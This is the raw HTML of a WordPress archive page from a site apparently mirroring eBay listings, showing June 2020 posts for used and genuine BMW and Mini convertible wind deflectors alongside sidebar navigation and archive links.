

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwwinddeflectors.com/2020/06/
body_size: 14094
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>June | 2020 | Bmw Wind Deflectors</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bmwwinddeflectors.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; Feed" href="https://bmwwinddeflectors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; Comments Feed" href="https://bmwwinddeflectors.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='luminescence-responsive-css'  href='https:///bmwwinddeflectors.com/wp-content/themes/default/responsive.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='luminescence-style-css'  href='https:///bmwwinddeflectors.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwwinddeflectors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-equal.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-modernizr.js?ver=2.6.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwwinddeflectors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwwinddeflectors.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">
			a,a:visited {color: #d2a76a;}
			a:hover {color: #787c7f;}
			#bottom-wrapper a {color: #abb3b4;}
			#bottom-wrapper a:hover {color: #cccccc;}
			#footer-wrapper a, #footer-menu-wrapper a {color: #d2a76a;}
			#footer-wrapper a:hover, #footer-menu-wrapper a:hover {color: #abb3b4;}			
			#bottom-wrapper li {border-color: #1c2123;}
			#bottom-wrapper h3 {color: #cccccc;}
			#equal-well a, #equal-well a:visited {color: #d2a76a;}
			#equal-well a:hover {color: #787c7f;}
			#equal-well .main-menu ul:first-child > li,
			#equal-well .main-menu ul:first-child,
			#equal-well .main-menu .menu ul li,
			#equal-well li {border-color: #424748;}
			h1, h2, h3, h4, h5, h6 {color: #3c4243;}
			.entry-title a {color: #55595b;}
			.entry-title a:hover {color: #d2a76a;}		
			.sidebar-heading {color: #f5f5f5;}
			#social-icons a {color: #c8c8c8;}
			#social-icons a:hover {color: #d2a76a;}
			#socialbar .genericon {background-color: #ededed;}
			.entry-date-box {background-color: #3d4344;	color: #ffffff;}		
			#equal-well nav.main-menu ul li, #equal-well nav.main-menu ul li a, #equal-well nav.main-menu ul li.home.current-menu-item a {color: #f5f5f5;}
			#equal-well nav.main-menu ul li a:hover {color: #d2a76a;}
			#equal-well .menu-desc {color: #8f8f93;}
			#equal-well .main-menu .menu ul {background-color:#222829;}			
			#equal-well .main-navigation .current-menu-item > a,
			#equal-well .main-navigation .current-menu-ancestor > a,
			#equal-well .main-navigation .current_page_item > a,
			#equal-well .main-navigation .current_page_ancestor > a,
			#equal-well .main-navigation ul.sub-menu li.current-menu-item > a,
			#equal-well .main-navigation ul.sub-menu li.current-menu-ancestor > a,
			#equal-well .main-navigation ul.sub-menu li.current_page_item > a,
			#equal-well .main-navigation ul.sub-menu li.current_page_ancestor > a {
				color:#d2a76a;
			}
	
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bmwwinddeflectors.com/wp-content/themes/default/images/backgrounds/background1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/jubyke.js"></script>
<script type="text/javascript" src="/zoxa.js"></script>
</head>
<body class="archive date custom-background">

<div id="wrapper" class="clearfix" style="background-color: #ffffff; color: #787c7f;">
	<div class="container-fluid">
		<div class="row-fluid lum-equal-wrap">
<div id="content-right" class="span8 equal"><div class="content-inner">    
        
            <div id="logo-wrapper" class="visible-phone">
                <a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" rel="home">
                    <img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/demo/luminescence-logo.png" alt="Bmw Wind Deflectors "/>
                </a>
            </div>
            
            <div id="site-title" class="visible-phone">
                <h1><a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" 
                    rel="home" style="color: #3c4243;">Bmw Wind Deflectors</a></h1>
                <h2 style="color: #3c4243;"></h2>
            </div>
            	 
		    
	<div id="socialbar">
		<div id="social-icons"></div>	
	</div>

<nav id="site-navigation" class="main-navigation hidden-desktop hidden-tablet visible-phone" role="navigation">
	<h3 class="menu-toggle">Menu</h3>
		<ul class="nav-menu"><li ><a href="https://bmwwinddeflectors.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwwinddeflectors.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bmwwinddeflectors.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bmwwinddeflectors.com/terms-of-use/">Terms of Use</a></li></ul>
</nav><!-- #site-navigation -->	

<div class="container-fluid">
	<div class="row-fluid">
			
					
	</div>
</div><div id="content" class="site-content" role="main">
	<header class="archive-header">
		<h1 class="archive-title">Monthly Archives: June 2020</h1>
	</header><!-- .archive-header -->

				
<article id="post-2984" class="post-2984 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-2016-2020 tag-convertible tag-deflector tag-genuine tag-immac tag-mini tag-shape tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="39" src="https://bmwwinddeflectors.com/wp-content/image/Genuine_BMW_Mini_F57_Convertible_2016_2020_Wind_Deflector_Bag_New_shape_Immac_01_zljk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Genuine_BMW_Mini_F57_Convertible_2016_2020_Wind_Deflector_Bag_New_shape_Immac_01_zljk" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">30</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/genuine-bmw-mini-f57-convertible-2016-2020-wind-deflector-bag-new-shape-immac/" title="Genuine BMW Mini F57 Convertible 2016-2020 Wind Deflector &#038; Bag New shape Immac" rel="bookmark">Genuine BMW Mini F57 Convertible 2016-2020 Wind Deflector &#038; Bag New shape Immac </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>Genuine BMW Mini F57 Convertible Wind Deflector / Windschott &#038; bag. 2016 &#8211; present new shape F57. BMW Quality Genuine BMW designed to last. Manufactured by BMW, this item is original equipment and comes with a bag. The wind deflector has a plug in fixing mechanism. Custom made to...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/genuine-bmw-mini-f57-convertible-2016-2020-wind-deflector-bag-new-shape-immac/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2984 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2982" class="post-2982 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-cabrio tag-deflector tag-fabric tag-mesh tag-repair tag-replacement tag-supply tag-wind tag-windstop">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="100" height="56" src="https://bmwwinddeflectors.com/wp-content/image/Wind_Deflector_Do_It_Yourself_Repair_By_Cabrio_Supply_Oem_Windstop_Mesh_Fabric_Replacement_01_bcjv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wind_Deflector_Do_It_Yourself_Repair_By_Cabrio_Supply_Oem_Windstop_Mesh_Fabric_Replacement_01_bcjv" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">29</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/wind-deflector-do-it-yourself-repair-by-cabrio-supply-oem-windstop-mesh-fabric-replacement/" title="Wind Deflector Do It Yourself Repair By Cabrio Supply Oem Windstop Mesh Fabric Replacement" rel="bookmark">Wind Deflector Do It Yourself Repair By Cabrio Supply Oem Windstop Mesh Fabric Replacement </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p></p><p class="more-link"><a href="https://bmwwinddeflectors.com/wind-deflector-do-it-yourself-repair-by-cabrio-supply-oem-windstop-mesh-fabric-replacement/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2982 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2980" class="post-2980 post type-post status-publish format-standard has-post-thumbnail hentry category-windblocker tag-2004-2010 tag-deflector tag-series tag-wind tag-windblocker">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="64" src="https://bmwwinddeflectors.com/wp-content/image/Windblocker_BMW_6_series_E64_2004_2010_Wind_Deflector_01_obp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Windblocker_BMW_6_series_E64_2004_2010_Wind_Deflector_01_obp" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">29</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/windblocker-bmw-6-series-e64-2004-2010-wind-deflector-2/" title="Windblocker BMW 6 series E64 2004-2010 Wind Deflector" rel="bookmark">Windblocker BMW 6 series E64 2004-2010 Wind Deflector </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>High Quality Wind Blocker Designed specifically to Enhance your Car. (Please be aware that some pictures are used for illustration purposes only). Sporty look, pliable and finished in black. Made by materials of good quality and built so it could fit every interior. Good visibility, no roll-cage needed, less...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/windblocker-bmw-6-series-e64-2004-2010-wind-deflector-2/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2980 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2978" class="post-2978 post type-post status-publish format-standard has-post-thumbnail hentry category-series tag-alpina tag-condition tag-deflector tag-edition tag-series tag-superb tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="53" src="https://bmwwinddeflectors.com/wp-content/image/BMW_3_Series_Wind_Deflector_e46_ALPINA_LTD_EDITION_SUPERB_CONDITION_01_yt.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_3_Series_Wind_Deflector_e46_ALPINA_LTD_EDITION_SUPERB_CONDITION_01_yt" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">28</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-3-series-wind-deflector-e46-alpina-ltd-edition-superb-condition/" title="BMW 3 Series Wind Deflector (e46) ALPINA LTD EDITION SUPERB CONDITION" rel="bookmark">BMW 3 Series Wind Deflector (e46) ALPINA LTD EDITION SUPERB CONDITION </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>Genuine BMW Alpina E46 Wind Deflector &#8211; Superb Condition &#8211; No Holes In Mesh. Fits all 3 series E46 models including M series from 1997 &#8211; 2006. ALL items are professionally cleaned before dispatch, using only Autoglym products. More photos available upon request. It is custom made to fit...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-3-series-wind-deflector-e46-alpina-ltd-edition-superb-condition/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2978 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2976" class="post-2976 post type-post status-publish format-standard has-post-thumbnail hentry category-series tag-convertible tag-deflector tag-series tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="60" src="https://bmwwinddeflectors.com/wp-content/image/BMW_4_SERIES_Wind_Deflector_F33_F83_M4_convertible_Ref_8_01_rd.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_4_SERIES_Wind_Deflector_F33_F83_M4_convertible_Ref_8_01_rd" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">28</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-4-series-wind-deflector-f33-f83-m4-convertible-ref-8/" title="BMW 4 SERIES Wind Deflector F33 F83 M4 convertible (Ref 8)" rel="bookmark">BMW 4 SERIES Wind Deflector F33 F83 M4 convertible (Ref 8) </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>BMW 4 SERIES CONVERTIBLE. WIND DEFLECTOR &#038; INSTRUCTIONS. When not in use, the wind deflector can be folded down easily via the simple folding mechanism. Its slim dimensions when folded allow it to be comfortably stowed away. In a storage compartment behind the rear seat backrest as pics. FITS...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-4-series-wind-deflector-f33-f83-m4-convertible-ref-8/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2976 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2974" class="post-2974 post type-post status-publish format-standard has-post-thumbnail hentry category-motorcycle tag-buffeting tag-motorcycle tag-screen tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="100" height="56" src="https://bmwwinddeflectors.com/wp-content/image/Motorcycle_Wind_Screen_Buffeting_Fix_01_hzq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Motorcycle_Wind_Screen_Buffeting_Fix_01_hzq" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">27</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/motorcycle-wind-screen-buffeting-fix/" title="Motorcycle Wind Screen Buffeting Fix" rel="bookmark">Motorcycle Wind Screen Buffeting Fix </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p></p><p class="more-link"><a href="https://bmwwinddeflectors.com/motorcycle-wind-screen-buffeting-fix/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2974 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2972" class="post-2972 post type-post status-publish format-standard has-post-thumbnail hentry category-series tag-convertible tag-deflector tag-genuine tag-original tag-part tag-series tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="60" height="80" src="https://bmwwinddeflectors.com/wp-content/image/BMW_2_SERIES_CONVERTIBLE_WIND_DEFLECTOR_Genuine_BMW_Original_Part_01_cq.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_2_SERIES_CONVERTIBLE_WIND_DEFLECTOR_Genuine_BMW_Original_Part_01_cq" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">27</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-2-series-convertible-wind-deflector-genuine-bmw-original-part/" title="BMW 2 SERIES CONVERTIBLE WIND DEFLECTOR Genuine BMW Original Part" rel="bookmark">BMW 2 SERIES CONVERTIBLE WIND DEFLECTOR Genuine BMW Original Part </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>BMW 2 SERIES CONVERTIBLE WIND DEFLECTOR. Almost brand new, and a must for any BMW 2 Series Convertible owner. The wind deflector makes driving much more pleasant for the driver and front passenger I was flabbergasted with the improvement! By providing effective protection from draughts at neck and shoulder-height,...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-2-series-convertible-wind-deflector-genuine-bmw-original-part/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2972 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2970" class="post-2970 post type-post status-publish format-standard has-post-thumbnail hentry category-series tag-04-12 tag-cabriolet tag-convertible tag-deflector tag-series tag-wind tag-windschott">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="60" height="80" src="https://bmwwinddeflectors.com/wp-content/image/BMW_3_Series_E93_M3_04_12_Cabriolet_Convertible_Wind_Deflector_Windschott_01_ckwa.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_3_Series_E93_M3_04_12_Cabriolet_Convertible_Wind_Deflector_Windschott_01_ckwa" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">26</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-3-series-e93-m3-04-12-cabriolet-convertible-wind-deflector-windschott-2/" title="BMW 3 Series E93 M3 04-12 Cabriolet Convertible Wind Deflector Windschott" rel="bookmark">BMW 3 Series E93 M3 04-12 Cabriolet Convertible Wind Deflector Windschott </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>This is a used wind deflector suitable for the E93 model. There is a very small tears in the horizontal mesh &#8211; see photograph which will not affect the performance or functioning of the deflector. Please ensure this fits your model of car as all sales are final. The...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-3-series-e93-m3-04-12-cabriolet-convertible-wind-deflector-windschott-2/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2970 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2968" class="post-2968 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-deflector tag-genuine tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="60" height="80" src="https://bmwwinddeflectors.com/wp-content/image/Genuine_BMW_Z3_Wind_Deflector_01_bxw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Genuine_BMW_Z3_Wind_Deflector_01_bxw" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">26</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/genuine-bmw-z3-wind-deflector-5/" title="Genuine BMW Z3 Wind Deflector" rel="bookmark">Genuine BMW Z3 Wind Deflector </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>Genuine BMW Z3 Wind Deflector. The item &#8220;Genuine BMW Z3 Wind Deflector&#8221; is in sale since Monday, February 24, 2020. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts\Exterior &#038; Body Parts\Wind Deflectors&#8221;. The seller is &#8220;futurewow09&#8243; and is located in Beaconsfield. This item can be shipped...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/genuine-bmw-z3-wind-deflector-5/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2968 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>			
<article id="post-2966" class="post-2966 post type-post status-publish format-standard has-post-thumbnail hentry category-series tag-convertible tag-deflector tag-series tag-storage tag-used tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix"><img width="80" height="60" src="https://bmwwinddeflectors.com/wp-content/image/Bmw_1_Series_E88_Convertible_Wind_Deflector_With_Storage_Bag_Used_01_fft.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_1_Series_E88_Convertible_Wind_Deflector_With_Storage_Bag_Used_01_fft" /><div class="entry-date-box"><span class="entry-month">Jun</span><span class="entry-date">25</span><span class="entry-year">2020</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/bmw-1-series-e88-convertible-wind-deflector-with-storage-bag-used-2/" title="Bmw 1 Series (E88) Convertible Wind Deflector, With Storage Bag. Used" rel="bookmark">Bmw 1 Series (E88) Convertible Wind Deflector, With Storage Bag. Used </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>Bmw 1 Series (E88) original equipment Convertible Wind Deflector, With Storage Bag. Very small minor blemish on scren, tried to show in pictures. The item &#8220;Bmw 1 Series (E88) Convertible Wind Deflector, With Storage Bag. Used&#8221; is in sale since Tuesday, June 23, 2020. This item is in the...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/bmw-1-series-e88-convertible-wind-deflector-with-storage-bag-used-2/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-2966 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>	
		<nav class="navigation paging-navigation" role="navigation">
		<h5 class="screen-reader-text">More Articles</h5>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://bmwwinddeflectors.com/2020/06/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
</div></div></div><div id="left-column" class="span4 equal" style="background-color: #1c2123; color: #dbdbdb;">	
	<div id="equal-well" style="background-color: #23292a;">
    
		


        
            <div id="logo-wrapper" class="hidden-phone">
                <a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" rel="home">
                    <img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/demo/luminescence-logo.png" alt="Bmw Wind Deflectors "/>
                </a>
            </div>
            
            <div id="site-title" class="hidden-phone">
                <h1><a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" 
                    rel="home" style="color: #ffffff;">Bmw Wind Deflectors</a></h1>
                <h2 style="color: #ffffff;"></h2>
            </div>
            	 
					
		
<nav id="site-navigation" class="main-navigation vertical-menu main-menu hidden-phone" role="navigation">
	<h3 class="menu-toggle">Menu</h3>
	
	<ul class="menu"><li ><a href="https://bmwwinddeflectors.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwwinddeflectors.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bmwwinddeflectors.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bmwwinddeflectors.com/terms-of-use/">Terms of Use</a></li></ul>
</nav><!-- #site-navigation -->		
		<div id="search-2" class="module widget_search">	<form method="get" id="searchform" action="https://bmwwinddeflectors.com/">
		<input type="text" name="s" id="lum-search" /><input type="submit" class="submit" name="submit" id="lum-searchsubmit" value="Search"  />
	</form></div>		<div id="recent-posts-2" class="module widget_recent_entries">		<h3 class="sidebar-heading">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwwinddeflectors.com/bmw-windscreen-wind-deflector-partition-grille-z4-g-29-wind-deflector-deflector-54349481141/">BMW windscreen wind deflector partition grille Z4 G. 29 wind deflector deflector 54349481141</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/brand-new-unused-genuine-bmw-mini-f57-2016-2023-convertible-wind-deflector-bag-4/">Brand New Unused Genuine Bmw Mini F57 2016-2023 Convertible Wind Deflector Bag</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/front-rear-window-visors-for-bmw-x1-f48-2015-2022-rain-guards-wind-deflectors/">Front &#038; Rear Window Visors for BMW X1 F48 2015-2022 Rain Guards Wind Deflectors</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/bmw-z4-roadster-convertible-e89-wind-deflector-3/">BMW Z4 Roadster Convertible E89 Wind Deflector</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/wind-deflector-compatible-with-bmw-z3-wide-body-z-series-in-black/">Wind Deflector Compatible With BMW Z3 Wide Body Z Series In Black</a>
						</li>
				</ul>
		</div><div id="archives-2" class="module widget_archive"><h3 class="sidebar-heading">Archives</h3>		<ul>
	<li><a href='https://bmwwinddeflectors.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/05/'>May 2025</a></li>
